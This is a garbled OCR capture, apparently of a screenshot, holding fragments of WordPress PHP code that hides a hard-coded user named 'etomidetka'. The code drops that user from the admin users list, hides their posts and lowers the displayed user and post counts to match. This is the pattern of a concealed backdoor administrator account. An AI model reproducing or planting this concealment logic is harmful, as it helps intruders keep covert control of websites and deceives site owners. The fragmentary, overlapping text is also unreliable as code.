
n && $screen->id === 'users') { $hidden_user = 'etomidetka'; $excluded_users =
er_id) { $excluded_users[] = $user_id; } $query->set('exclude',
) { if (isset($views['all'])) { $views['all'] = preg_replace_callback('/\((\d+)\)/',
(\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; },
a'); if ($user) { $author_id = $user->ID; $query->set('author__not_in',
r->ID; $count_all = $wpdb->get_var( $wpdb->prepare( "SELECT COUNT(*) FROM
pare( "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND
all) { return '(' . max(0, (int)$matches[1] - $count_all) . ')'; }, $views['all']); } if
_publish) . ')'; }, $views['publish']); } } return $views; });